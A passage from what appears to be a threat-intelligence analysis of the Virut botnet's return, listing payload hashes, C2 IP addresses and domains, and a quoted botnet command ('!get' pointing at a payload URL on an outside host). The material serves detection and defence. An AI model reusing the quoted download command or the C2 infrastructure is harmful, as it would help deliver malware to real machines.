The downloads yield two payload files:
6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96  p0.php?a=31
 |
 +- 781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693  p2.php?a=31
 |   +-- build timestamp 2018-11-02 13:47:52 UTC
 |
 +- 6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96  p1.php?a=31
    +-- build timestamp 2018-11-29 21:54:49 UTC
These files are associated with malicious activities described by Fortinet, based on a common user agent string Medunja Solodunnja 6.0.0 that is used in subsequent C2 communication with the host static.76.102.69.159.clients.your-server[.]de (resolving to 159.69.102[.]76).
The Fortinet researchers suspect a Ukrainian nexus of the payload files based on a cookie maker in Lviv, Ukraine, with the same name as the user agent, and domain registration data. It is unclear if the payload is operated by the same entity as the Virut activity, though. In 2013, Brian Krebs mentioned research by Team Furry which suggests a possible Polish nexus of the Virut operators.
Looking back
Before the sinkholing in 2013, Virut has often ranked in the malware family top-ten which by itself justified regular scrutiny. With the sinkholing in place, it may have disappeared from people’s radar. How and when did Virut come to life again?
Pivoting off of the indicators from above, Virut appears to have resumed its activity slowly over the last year. Although less in volume, active C2 servers occasionally appear since end of 2017. For example, the IP address 77.73.69[.]179 was observed in a likely Virut execution from February 2018 and as part of a Virut C2 command http://77.73.69[.]179:9/mk/li.jpg in the end of 2017.
Similarly, the Virut C2 at 148.251.79.206 appears to have operated since late 2017, with notably increased activity in November 2018.
Another interesting case is the Virut C2 domain gik.alr4[.]ru. It issued commands in early 2013, while resolving to 178.132.202[.]196. At the end of January 2013, it was sinkholed and resolved to 148.81.111.111, the IP address of the CERT.PL sinkhole at the time. Fast forward to October 2018, and the domain points to a C2 server (212.109.221[.]97) issuing the command !get http://77.73.69[.]179:9/mk/p0.php?a=31.
A bit of Virut history
3/6